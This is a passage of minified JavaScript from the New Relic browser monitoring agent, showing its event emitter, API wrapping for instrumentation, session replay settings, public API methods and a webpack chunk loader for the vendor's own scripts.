r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>c,Ze:()=>l,x3:()=>u});var n=r(7836),i=r(3606),o=r(860),a=r(2646);const s={};function c(e,t){const r={staged:!1,priority:o.P3[t]||0};d(e),s[e].get(t)||s[e].set(t,r)}function u(e,t){e&&s[e]&&(s[e].get(t)&&s[e].delete(t),h(e,t,!1),s[e].size&&f(e))}function d(e){if(!e)throw new Error("agentIdentifier required");s[e]||(s[e]=new Map)}function l(e="",t="feature",r=!1){if(d(e),!e||!s[e].get(t)||r)return h(e,t);s[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(s[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{s[e].delete(t),h(e,t)})))}function h(e,t,r=!0){const o=e?n.ee.get(e):n.ee,s=i.i.handlers;if(!o.aborted&&o.backlog&&s){if(r){const e=o.backlog[t],r=s[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])}))}))}}o.isolatedBacklog||delete s[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>c,ee:()=>u});var n=r(384),i=r(8990),o=r(3371),a=r(2646),s=r(5607);const c="nr@context:".concat(s.W),u=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&(0,o.f)(r).isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(u.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var a=h(n),c=g(e),d=c.length,l=0;l<d;l++)c[l].apply(a,r);var p=v()[s[e]];p&&p.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{s[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,c,(()=>new a.y(c))):new a.y(c)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=u)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";function n(e,t){"function"==typeof console.debug&&console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t)}r.d(t,{R:()=>n})},5284:(e,t,r)=>{"use strict";r.d(t,{t:()=>c,B:()=>s});var n=r(7836),i=r(6154);const o="newrelic";const a=new Set,s={};function c(e,t){const r=n.ee.get(t);s[t]??={},e&&"object"==typeof e&&(a.has(t)||(r.emit("rumresp",[e]),s[t]=e,a.add(t),function(e={}){try{i.gm.dispatchEvent(new CustomEvent(o,{detail:e}))}catch(e){}}({loaded:!0})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>d,Zm:()=>a,bQ:()=>c,dV:()=>s,nY:()=>u,pV:()=>l});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e){let t=a();return t.initializedAgents?.[e]}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);try{return l=t.apply(a,o)}catch(e){throw i(r+"err",[o,a,e],d,c),e}finally{i(r+"end",[o,a,l],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{ET:()=>o,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o="log",a=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(3969),s=r(993);function c(e,t,r={},c=s.p_.INFO){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[(0,i.t)(),t,r,c],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>s,rs:()=>i,xV:()=>a,z_:()=>o});const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",REPLAY_RUNNING:"replayRunning",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>c,CT:()=>u,SR:()=>s});var n=r(384),i=r(9417),o=r(7767),a=r(6154);function s(e){return!!(0,n.dV)().o.MO&&(0,o.V)(e)&&!0===(0,i.gD)(e,"session_trace.enabled")}function c(e){return!0===(0,i.gD)(e,"session_replay.preload")&&s(e)}function u(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:a.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(a.WN-t.correctedOriginTime)}}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>T,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>E,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",E="cb"+R,T="jsTime",A="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>o});var n=r(9417),i=r(6154);const o=e=>i.RI&&!0===(0,n.gD)(e,"privacy.cookies_enabled")},425:(e,t,r)=>{"use strict";r.d(t,{j:()=>j});var n=r(860),i=r(2555),o=r(3371),a=r(9908),s=r(7836),c=r(1687),u=r(5289),d=r(6154),l=r(944),f=r(3969),h=r(384),p=r(6344);const g=["setErrorHandler","finished","addToTrace","addRelease","recordCustomEvent","addPageAction","setCurrentRouteName","setPageViewName","setCustomAttribute","interaction","noticeError","setUserId","setApplicationVersion","start",p.G4.RECORD,p.G4.PAUSE,"log","wrapLogger"],m=["setErrorHandler","finished","addToTrace","addRelease"];var v=r(1863),b=r(2614),y=r(993),w=r(3785),R=r(2646),x=r(3434);const E=new Map;function T(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||s.ee).get("logger")}(e),o=(0,x.YM)(i),a=new R.y(s.P);a.level=n.level,a.customAttributes=n.customAttributes;const c=t[r]?.[x.Jt]||t[r];return E.set(c,a),o.inPlace(t,[r],"wrap-logger-",(()=>E.get(c))),i}function A(){const e=(0,h.pV)();g.forEach((t=>{e[t]=(...r)=>function(t,...r){let n=[];return Object.values(e.initializedAgents).forEach((e=>{e&&e.api?e.exposed&&e.api[t]&&n.push(e.api[t](...r)):(0,l.R)(38,t)})),n.length>1?n:n[0]}(t,...r)}))}const S={};var N=r(9417),_=r(5603),O=r(5284);const I=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};let P=!1;function j(e,t={},g,R){let{init:x,info:E,loader_config:j,runtime:C={},exposed:k=!0}=t;C.loaderType=g;const L=(0,h.pV)();E||(x=L.init,E=L.info,j=L.loader_config),(0,N.xN)(e.agentIdentifier,x||{}),(0,_.a)(e.agentIdentifier,j||{}),E.jsAttributes??={},d.bv&&(E.jsAttributes.isWorker=!0),(0,i.x1)(e.agentIdentifier,E);const H=(0,N.D0)(e.agentIdentifier),M=[E.beacon,E.errorBeacon];P||(H.proxy.assets&&(I(H.proxy.assets),M.push(H.proxy.assets)),H.proxy.beacon&&M.push(H.proxy.beacon),A(),(0,h.US)("activatedFeatures",O.B),e.runSoftNavOverSpa&&=!0===H.soft_navigations.enabled&&H.feature_flags.includes("soft_nav")),C.denyList=[...H.ajax.deny_list||[],...H.ajax.block_internal?M:[]],C.ptid=e.agentIdentifier,(0,o.V)(e.agentIdentifier,C),e.ee=s.ee.get(e.agentIdentifier),void 0===e.api&&(e.api=function(e,t,h=!1){t||(0,c.Ak)(e,"api");const g={};var R=s.ee.get(e),x=R.get("tracer");S[e]=b.g.OFF,R.on(p.G4.REPLAY_RUNNING,(t=>{S[e]=t}));var E="api-",A=E+"ixn-";function N(t,r,n,o){const a=(0,i.Vp)(e);return null===r?delete a.jsAttributes[t]:(0,i.x1)(e,{...a,jsAttributes:{...a.jsAttributes,[t]:r}}),I(E,n,!0,o||null===r?"session":void 0)(t,r)}function _(){}g.log=function(e,{customAttributes:t={},level:r=y.p_.INFO}={}){(0,a.p)(f.xV,["API/log/called"],void 0,n.K7.metrics,R),(0,w.R)(R,e,t,r)},g.wrapLogger=(e,t,{customAttributes:r={},level:i=y.p_.INFO}={})=>{(0,a.p)(f.xV,["API/wrapLogger/called"],void 0,n.K7.metrics,R),T(R,e,t,{customAttributes:r,level:i})},m.forEach((e=>{g[e]=I(E,e,!0,"api")})),g.addPageAction=I(E,"addPageAction",!0,n.K7.genericEvents),g.recordCustomEvent=I(E,"recordCustomEvent",!0,n.K7.genericEvents),g.setPageViewName=function(t,r){if("string"==typeof t)return"/"!==t.charAt(0)&&(t="/"+t),(0,o.f)(e).customTransaction=(r||"http://custom.transaction")+t,I(E,"setPageViewName",!0)()},g.setCustomAttribute=function(e,t,r=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof t)||null===t)return N(e,t,"setCustomAttribute",r);(0,l.R)(40,typeof t)}else(0,l.R)(39,typeof e)},g.setUserId=function(e){if("string"==typeof e||null===e)return N("enduser.id",e,"setUserId",!0);(0,l.R)(41,typeof e)},g.setApplicationVersion=function(e){if("string"==typeof e||null===e)return N("application.version",e,"setApplicationVersion",!1);(0,l.R)(42,typeof e)},g.start=()=>{try{(0,a.p)(f.xV,["API/start/called"],void 0,n.K7.metrics,R),R.emit("manual-start-all")}catch(e){(0,l.R)(23,e)}},g[p.G4.RECORD]=function(){(0,a.p)(f.xV,["API/recordReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.RECORD,[],void 0,n.K7.sessionReplay,R)},g[p.G4.PAUSE]=function(){(0,a.p)(f.xV,["API/pauseReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.PAUSE,[],void 0,n.K7.sessionReplay,R)},g.interaction=function(e){return(new _).get("object"==typeof e?e:{})};const O=_.prototype={createTracer:function(e,t){var r={},i=this,o="function"==typeof t;return(0,a.p)(f.xV,["API/createTracer/called"],void 0,n.K7.metrics,R),h||(0,a.p)(A+"tracer",[(0,v.t)(),e,r],i,n.K7.spa,R),function(){if(x.emit((o?"":"no-")+"fn-start",[(0,v.t)(),i,o],r),o)try{return t.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw x.emit("fn-err",[arguments,this,t],r),t}finally{x.emit("fn-end",[(0,v.t)()],r)}}}};function I(e,t,r,i){return function(){return(0,a.p)(f.xV,["API/"+t+"/called"],void 0,n.K7.metrics,R),i&&(0,a.p)(e+t,[r?(0,v.t)():performance.now(),...arguments],r?null:this,i,R),r?void 0:this}}function P(){r.e(478).then(r.bind(r,8778)).then((({setAPI:t})=>{t(e),(0,c.Ze)(e,"api")})).catch((e=>{(0,l.R)(27,e),R.abort()}))}return["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((e=>{O[e]=I(A,e,void 0,h?n.K7.softNav:n.K7.spa)})),g.setCurrentRouteName=h?I(A,"routeName",void 0,n.K7.softNav):I(E,"routeName",!0,n.K7.spa),g.noticeError=function(t,r){"string"==typeof t&&(t=new Error(t)),(0,a.p)(f.xV,["API/noticeError/called"],void 0,n.K7.metrics,R),(0,a.p)("err",[t,(0,v.t)(),!1,r,!!S[e]],void 0,n.K7.jserrors,R)},d.RI?(0,u.GG)((()=>P()),!0):P(),g}(e.agentIdentifier,R,e.runSoftNavOverSpa)),void 0===e.exposed&&(e.exposed=k),P=!0}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>s,P3:()=>c,XX:()=>i,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},c={[s.pageViewEvent]:1,[s.pageViewTiming]:2,[s.metrics]:3,[s.jserrors]:4,[s.spa]:5,[s.ajax]:6,[s.sessionTrace]:7,[s.softNav]:8,[s.sessionReplay]:9,[s.logging]:10,[s.genericEvents]:11},u={[s.pageViewEvent]:a,[s.pageViewTiming]:n,[s.ajax]:n,[s.spa]:n,[s.softNav]:n,[s.metrics]:i,[s.jserrors]:i,[s.sessionTrace]:o,[s.sessionReplay]:o,[s.logging]:"browser/logs",[s.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.278.2.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.278.2.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-LyJuO9l6nGvSxIdDAH5w4L3R+Bn4r+UYrcpedtLnIcpXcZMvJE7ScYU9RkzfA+JLy9Hss3YbNdKuNso4YODcFQ==",249:"sha512-4zCEYvMPXYo8xYjDUNIIh2KbeG7ninqVP4gidiTCMvoQbdAy7f/Y4cnOvtEwS3i6p4599og04o4k4cRo0fisQg==",212:"sha512-aM9tSk7rER3AgTnylnbJ1mVxXKff/CrV8GZ+9nUtCGXY44LPaGRGNT+iWsobM3u/ji3rv4es5Mlh/8W7ssabKA=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed. ("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.278.2.PROD"]=self["webpackChunk:NRBA-1.278.2.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(944),t=i(6344),r=i(9566);class n{agentIdentifier;constructor(e=(0,r.LA)(16)){this.agentIdentifier=e}#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}addPageAction(e,t){return this.#e("addPageAction",e,t)}recordCustomEvent(e,t){return this.#e("recordCustomEvent",e,t)}setPageViewName(e,t){return this.#e("setPageViewName",e,t)}setCustomAttribute(e,t,r){return this.#e("setCustomAttribute",e,t,r)}noticeError(e,t){return this.#e("noticeError",e,t)}setUserId(e){return this.#e("setUserId",e)}setApplicationVersion(e){return this.#e("setApplicationVersion",e)}setErrorHandler(e){return this.#e("setErrorHandler",e)}addRelease(e,t){return this.#e("addRelease",e,t)}log(e,t){return this.#e("log",e,t)}}class o extends n{#e(t,...r){if("function"==typeof this.api?.[t])return this.api[t](...r);(0,e.R)(35,t)}start(){return this.#e("start")}finished(e){return this.#e("finished",e)}recordReplay(){return this.#e(t.G4.RECORD)}pauseReplay(){return this.#e(t.G4.PAUSE)}addToTrace(e){return this.#e("addToTrace",e)}setCurrentRouteName(e){return this.#e("setCurrentRouteName",e)}interaction(){return this.#e("interaction")}wrapLogger(e,t,r){return this.#e("wrapLogger",e,t,r)}}var a=i(860),s=i(9417);const c=Object.values(a.K7);function 